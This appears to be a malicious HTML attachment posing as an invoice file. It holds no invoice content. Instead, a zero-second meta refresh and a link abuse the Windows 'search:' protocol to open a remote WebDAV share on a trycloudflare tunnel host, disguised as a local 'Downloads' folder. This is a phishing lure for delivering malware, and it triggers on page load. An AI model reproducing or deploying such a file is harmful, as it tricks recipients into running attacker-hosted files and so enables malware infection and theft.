 <> INVOICE#TBAVSA0JBSNA.html ×
<html>
<head> </head>
<body>
<div id="in-page-channel-node-id" data-channel-name="in_page_channel_cnXeD0"> </div><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="icon" href="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png">
<meta property="og:image" content="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png">
<title>INVOICE RVEBSAKSA</title>
1 <meta http-equiv="refresh" content="0; URL=search:query=INVOICE&amp;
crumb=location:\\tender-coding-bi-associate.trycloudflare.com@SSL\DavWWWRoot\google\INVOICE&amp;
displayname=Downloads">
2 <p><a href="search:query=INVOICE&amp;crumb=location:\\tender-coding-bi-associate.trycloudflare.
com@SSL\DavWWWRoot\google\INVOICE&amp;displayname=Downloads">INVOICE </a></p>
</body></html>